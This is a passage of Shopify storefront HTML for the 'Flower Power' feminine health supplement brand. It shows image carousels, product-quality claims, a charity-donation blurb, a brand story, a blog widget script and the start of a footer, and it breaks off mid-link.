            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_828d1b08-8bd9-40f5-b118-8427b70c6917.png?v=1725674177"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_3845cff9-2a49-4b72-bfb4-a38c92663c7e.png?v=1725674205"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/4_f324f0ca-39fb-4c29-8209-494d7a3045d3.png?v=1725674231"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/5_b874cf11-ccc0-4ee3-9ba2-053bd2dae9f1.png?v=1725674244"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/6_b161f915-c7c9-47df-b421-fd690ce79c48.png?v=1725674258"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/1_a304af36-11b0-424b-a856-04f0120833b3.png?v=1725674194"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_828d1b08-8bd9-40f5-b118-8427b70c6917.png?v=1725674177"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_3845cff9-2a49-4b72-bfb4-a38c92663c7e.png?v=1725674205"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/4_f324f0ca-39fb-4c29-8209-494d7a3045d3.png?v=1725674231"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/5_b874cf11-ccc0-4ee3-9ba2-053bd2dae9f1.png?v=1725674244"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/6_b161f915-c7c9-47df-b421-fd690ce79c48.png?v=1725674258"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/1_a304af36-11b0-424b-a856-04f0120833b3.png?v=1725674194"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_828d1b08-8bd9-40f5-b118-8427b70c6917.png?v=1725674177"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_3845cff9-2a49-4b72-bfb4-a38c92663c7e.png?v=1725674205"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/4_f324f0ca-39fb-4c29-8209-494d7a3045d3.png?v=1725674231"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/5_b874cf11-ccc0-4ee3-9ba2-053bd2dae9f1.png?v=1725674244"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/6_b161f915-c7c9-47df-b421-fd690ce79c48.png?v=1725674258"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--18668415418521__icon_bar_QzPqyK" class="shopify-section section"><style data-shopify>.section-template--18668415418521__icon_bar_QzPqyK-padding {
    padding-top: 27px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__icon_bar_QzPqyK-padding {
      padding-top: 36px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--18668415418521__icon_bar_QzPqyK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--18668415418521__icon_bar_QzPqyK.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--18668415418521__icon_bar_QzPqyK color-background-1 gradient content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--18668415418521__icon_bar_QzPqyK-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            We Guarantee Purity, Potency, and Perfection
          </h2>
        </div>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18668415418521__icon_bar_QzPqyK color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-background-1"><img
                          src="//getflowerpower.com/cdn/shop/files/1.svg?v=1726176019"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Trusted, Long-Standing Partners</h3><div class="rte"><p>Sourced from suppliers we’ve trusted for years to ensure purity.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18668415418521__icon_bar_QzPqyK color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-background-1"><img
                          src="//getflowerpower.com/cdn/shop/files/2.svg?v=1726176031"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Scientifically Proven Ingredients</h3><div class="rte"><p>Ingredients backed by studies to ensure effectiveness and safety.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18668415418521__icon_bar_QzPqyK color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-background-1"><img
                          src="//getflowerpower.com/cdn/shop/files/3.svg?v=1726176042"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>100% Natural and Clean</h3><div class="rte"><p>Free from artificial additives and GMO ingredients for pure, safe products.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18668415418521__icon_bar_QzPqyK color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-background-1"><img
                          src="//getflowerpower.com/cdn/shop/files/4.svg?v=1726176054"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Advanced Testing for Purity</h3><div class="rte"><p>Supplier and ingredient batches undergo thorough testing for quality.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--18668415418521__icon_bar_C9qYKd" class="shopify-section section"><style data-shopify>.section-template--18668415418521__icon_bar_C9qYKd-padding {
    padding-top: 15px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__icon_bar_C9qYKd-padding {
      padding-top: 20px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18668415418521__icon_bar_C9qYKd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--18668415418521__icon_bar_C9qYKd.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--18668415418521__icon_bar_C9qYKd color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--18668415418521__icon_bar_C9qYKd-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18668415418521__icon_bar_C9qYKd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//getflowerpower.com/cdn/shop/files/5.svg?v=1726176897"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Manufactured to the Highest Standards</h3><div class="rte"><p>GMP certification guarantees safety, cleanliness, and quality control.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18668415418521__icon_bar_C9qYKd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//getflowerpower.com/cdn/shop/files/6.svg?v=1726176905"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Ensured Effectiveness in Your Body</h3><div class="rte"><p>Products are tested to ensure proper digestion and absorption.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18668415418521__icon_bar_C9qYKd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//getflowerpower.com/cdn/shop/files/7.svg?v=1726176915"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Multi-Step Quality Assurance</h3><div class="rte"><p>Each batch passes multiple quality checks to guarantee purity and potency.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18668415418521__icon_bar_C9qYKd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//getflowerpower.com/cdn/shop/files/8.svg?v=1726176924"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Sealed for Lasting Freshness</h3><div class="rte"><p>Every bottle is sealed and dated to ensure freshness and potency.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><div id="shopify-section-template--18668415418521__image_with_text_QhDqfC" class="shopify-section section"><style data-shopify>.section-template--18668415418521__image_with_text_QhDqfC-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__image_with_text_QhDqfC-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18668415418521__image_with_text_QhDqfC.color-custom {
    --color-background: 24, 27, 63;
    --gradient-background: #181b3f;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18668415418521__image_with_text_QhDqfC.color-custom {
    --color-background: 250, 246, 239;
    --gradient-background: #faf6ef;
  }</style><div class="section-color-scheme-template--18668415418521__image_with_text_QhDqfC color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--18668415418521__image_with_text_QhDqfC-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18668415418521__image_with_text_QhDqfC color-custom global-media-settings media"
          
            style="padding-bottom: 83.63636363636363%;"
          
        ><img src="//getflowerpower.com/cdn/shop/files/untitled-design-66-1682566872026_1.png?v=1714011172&amp;width=1500" alt="" srcset="//getflowerpower.com/cdn/shop/files/untitled-design-66-1682566872026_1.png?v=1714011172&amp;width=165 165w, //getflowerpower.com/cdn/shop/files/untitled-design-66-1682566872026_1.png?v=1714011172&amp;width=360 360w, //getflowerpower.com/cdn/shop/files/untitled-design-66-1682566872026_1.png?v=1714011172&amp;width=535 535w, //getflowerpower.com/cdn/shop/files/untitled-design-66-1682566872026_1.png?v=1714011172&amp;width=750 750w, //getflowerpower.com/cdn/shop/files/untitled-design-66-1682566872026_1.png?v=1714011172&amp;width=1070 1070w, //getflowerpower.com/cdn/shop/files/untitled-design-66-1682566872026_1.png?v=1714011172&amp;width=1500 1500w" width="1500" height="1255" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18668415418521__image_with_text_QhDqfC"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-custom color-scheme-template--18668415418521__image_with_text_QhDqfC content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Help Us Help Women
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Let's join forces to uplift women everywhere!<br/><br/>We've partnered with ShoppingGives™ to turn your shopping into an opportunity to make a real difference. Every time you buy our products, we donate to a women-focused charity.<br/><br/>So go ahead, shop with purpose and make your purchase count.<br/><br/>Let's create a brighter future for women all around the world!</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18668415418521__image_with_text_Bx3tRF" class="shopify-section section"><style data-shopify>.section-template--18668415418521__image_with_text_Bx3tRF-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__image_with_text_Bx3tRF-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18668415418521__image_with_text_Bx3tRF.color-custom {
    --color-background: 24, 27, 63;
    --gradient-background: #181b3f;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18668415418521__image_with_text_Bx3tRF.color-custom {
    --color-background: 250, 246, 239;
    --gradient-background: #faf6ef;
  }</style><div class="section-color-scheme-template--18668415418521__image_with_text_Bx3tRF color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--18668415418521__image_with_text_Bx3tRF-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--bottom grid__item">
        <div
          class="image-with-text__media image-with-text__media--large gradient color-scheme-template--18668415418521__image_with_text_Bx3tRF color-custom global-media-settings media"
          
        ><img src="//getflowerpower.com/cdn/shop/files/Yoni_Images_2500_x_2500_px_4.png?v=1714238764&amp;width=1500" alt="" srcset="//getflowerpower.com/cdn/shop/files/Yoni_Images_2500_x_2500_px_4.png?v=1714238764&amp;width=165 165w, //getflowerpower.com/cdn/shop/files/Yoni_Images_2500_x_2500_px_4.png?v=1714238764&amp;width=360 360w, //getflowerpower.com/cdn/shop/files/Yoni_Images_2500_x_2500_px_4.png?v=1714238764&amp;width=535 535w, //getflowerpower.com/cdn/shop/files/Yoni_Images_2500_x_2500_px_4.png?v=1714238764&amp;width=750 750w, //getflowerpower.com/cdn/shop/files/Yoni_Images_2500_x_2500_px_4.png?v=1714238764&amp;width=1070 1070w, //getflowerpower.com/cdn/shop/files/Yoni_Images_2500_x_2500_px_4.png?v=1714238764&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18668415418521__image_with_text_Bx3tRF"
          class="image-with-text__content image-with-text__content--bottom image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--large gradient color-custom color-scheme-template--18668415418521__image_with_text_Bx3tRF content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Empower Your Flower
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Rewind to 1969, a time when 'flower power' wasn't just a phrase, it was a revolution. Woodstock, women's rights, the audacity to dream and create change.<br/><br/>That same year, we dared to defy gravity, planting a man on the moon..<br/><br/>Decades later, the courage to confront remains. It's time to boldly face the unspoken health challenges countless women continue to endure.<br/><br/>Experience the magic of Flower Power® today, completely risk-free.<br/><br/>Join the feminine health revolution and let your true potential bloom.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18668415418521__rich_text_X6h3nB" class="shopify-section section"><style data-shopify>.section-template--18668415418521__rich_text_X6h3nB-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__rich_text_X6h3nB-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--18668415418521__rich_text_X6h3nB-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18668415418521__rich_text_X6h3nB.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18668415418521__rich_text_X6h3nB gradient rich-text--full-width content-container--full-width section-template--18668415418521__rich_text_X6h3nB-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Explore Our Blog
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18668415418521__172807716754198de1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaWNkNGFmL2d2SWhJV__dropinblog_recentposts_mT9YdE" class="shopify-block shopify-app-block"><div class="dib-recent-widget page-width">
    <h3 class="text-center"></h3>
    <div id="dib-AaWNkNGFmL2d2SWhJV__dropinblog_recentposts_mT9YdE" class="dib-recent-widget-container"
         data-num-posts="2"
         data-display="2"
         data-categories=""
         data-shop="getflowerpower.com">
    </div>
</div>
<script async src="https://io.dropinblog.com/shopify/recentposts.js?blockid=AaWNkNGFmL2d2SWhJV__dropinblog_recentposts_mT9YdE&shop=getflowerpower.com"></script>

</div>
</div>


</section><div id="shopify-section-template--18668415418521__section_divider_YyPRJw" class="shopify-section"><style data-shopify>
  .section-divider-template--18668415418521__section_divider_YyPRJw {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18668415418521__section_divider_YyPRJw-top-padding {
    height: 0px;
  }
  .section-template--18668415418521__section_divider_YyPRJw-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18668415418521__section_divider_YyPRJw-top-padding {
      height: 0px;
    }
    .section-template--18668415418521__section_divider_YyPRJw-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18668415418521__section_divider_YyPRJw.color-custom {
    --color-background: 24, 27, 63;
  }
  .bg-color-template--18668415418521__section_divider_YyPRJw.color-custom {
    --color-background: 250, 246, 239;
  }
</style>

<div class="section-template--18668415418521__section_divider_YyPRJw-top-padding color-custom bg-color-template--18668415418521__section_divider_YyPRJw always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18668415418521__section_divider_YyPRJw color-custom bg-color-template--18668415418521__section_divider_YyPRJw always-display">
  <div class="section-divider__svg color-custom shape-color-template--18668415418521__section_divider_YyPRJw">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--18668415418521__section_divider_YyPRJw-bottom-padding color-custom shape-color-template--18668415418521__section_divider_YyPRJw always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18668417843353__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18668417843353__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18668417843353__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18668417843353__footer.color-custom {
    --color-background: 24, 27, 63;
    --gradient-background: #181b3f;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="nwprodfooter footer color-scheme-sections--18668417843353__footer color-custom gradient section-sections--18668417843353__footer-padding animate-section animate--hidden" data-animations='' data-type='ovutAQubGpD6P3CC6jZyWdL+0O7/yCfEkBhDle2jrrZmf9OxzaTrms4Izq1P1k/ve5lLX1YRT6SFRWHwT5IGKcc03/lOskpBKpvlcpkPUkSc7y/qDXQKYdPwu59ivGbzUoPSt5p1zplvxMB2MJicpZQM/Krr+DV27PWD8tIJvgScsJS/xgasttOZ8vA+Im9OKnQe/lBqmvMN3m9AoMUGs8U/VAEpAmXBnwoIK0AGIcowMkkdqimKPkelRdHsLX9oxq6musigGN0nrjHI1k1svAeABa79K604ghU88tF1U9ubDl024GxOVjEzCs7fqeOCe8/0eCBerkKTnxJPF2qBZWBq/TqmTA2+FDi2+eS17+FU0gRLcARQXTICvXpcSrLis11ukolciFVXqqW+tpAj7zOQsrCIEyuy8ESsGhAffkc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 160px);"
                        >
                          
                            <img
                              srcset="//getflowerpower.com/cdn/shop/files/flower-power-white-logo.png?v=1714176653&width=160, //getflowerpower.com/cdn/shop/files/flower-power-white-logo.png?v=1714176653&width=320 2x"
                              src="//getflowerpower.com/cdn/shop/files/flower-power-white-logo.png?v=1714176653&width=760"
                              alt=""
                              loading="lazy"
                              width="400"
                              height="170"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Look Around</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
